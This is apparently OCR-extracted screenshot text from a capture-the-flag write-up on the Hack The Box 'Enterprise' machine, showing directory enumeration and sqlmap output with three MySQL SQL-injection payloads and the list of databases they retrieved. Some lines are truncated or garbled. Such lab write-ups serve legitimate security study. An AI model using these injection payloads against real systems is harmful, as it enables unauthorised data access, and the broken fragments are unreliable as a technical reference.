 ---- Entering directory: http://10.10.10.61/wp-admin/js/
==> DIRECTORY: http://10.10.10.61/wp-admin/js/widgets/
---- Entering directory: http://10.10.10.61/wp-admin/maint/ ----
dayu@kali: ~/桌面/dayuEnterprise 168x35
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: query=(SELECT (CASE WHEN (3145=3145) THEN 22 ELSE (SELECT 6508 UNION SELECT 2100) END))
Type: error-based
Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
Payload: query=(SELECT 6509 FROM(SELECT COUNT(*),CONCAT(0x71716b6b71,(SELECT (ELT(6509=6509,1))),0x716a706b71,FLOOR
UP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: query=22 AND (SELECT 2421 FROM (SELECT(SLEEP(5)))YUPb)
---
[14:57:45] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[14:57:45] [INFO] fetching database names
[14:57:46] [INFO] retrieved: 'information_schema'
[14:57:46] [INFO] retrieved: 'joomla'
[14:57:46] [INFO] retrieved: 'joomladb'
[14:57:47] [INFO] retrieved: 'mysql'
[14:57:48] [INFO] retrieved: 'performance_schema'
[14:57:48] [INFO] retrieved: 'sys'
[14:57:49] [INFO] retrieved: 'wordpress'
[14:57:49] [INFO] retrieved: 'wordpressdb'
available databases [8]:
[*] information_schema
[*] joomla
[*] joomladb
[*] mysql
[*] performance_schema
[*] sys
[*] wordpress
[*] wordpressdb
[14:57:49] [INFO] fetched data logged to text files under '/home/dayu/.sqlmap/output/10.10.10.61'
dayuShocker
dayuNode
dayuSense
dayuEnterprise
thumb-1920-69
3176.jpg
大余安全
https://blog.csdn.net/qq_34801745